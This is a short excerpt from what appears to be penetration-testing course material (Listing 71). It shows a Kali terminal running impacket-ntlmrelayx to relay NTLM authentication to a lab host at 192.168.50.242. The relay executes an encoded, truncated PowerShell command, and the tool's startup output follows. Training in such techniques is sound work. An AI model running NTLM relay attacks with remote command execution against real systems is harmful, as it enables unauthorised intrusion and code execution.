 kali@kali:~/beyond$ sudo impacket-ntlmrelayx --no-http-server -smb2support -t
192.168.50.242 -c "powershell -enc JABjAGwAaQ..."
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Protocol Client SMTP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
Listing 71 - Setting up impacket-ntlmrelayx